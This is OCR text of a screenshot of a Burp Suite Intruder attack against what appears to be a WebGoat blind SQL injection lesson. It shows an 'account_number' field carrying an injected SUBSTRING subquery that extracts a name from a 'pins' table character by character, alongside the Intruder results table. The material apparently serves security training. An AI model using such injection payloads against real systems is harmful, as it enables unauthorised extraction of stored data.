 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression account number is valid
?
Request Payload1 Payload2 Status Error Timeout Length Comment
82 2 i 200 1334
113 3 l 200 1334
114 4 l 200 1334
351 1 J 200 1334
Request Response
Raw Headers Hex
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='#attack/266/1100'
enctype=''><p>Enter your Account Number: <input name='account_number' type='TEXT' value="101 AND
(SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) = 'i' );"><input name='SUBMIT'
type='SUBMIT' value='Go!'><p>Account number is valid</form></div>
? < + > Type a search term 0 matches
Finished
drops.wooyun.org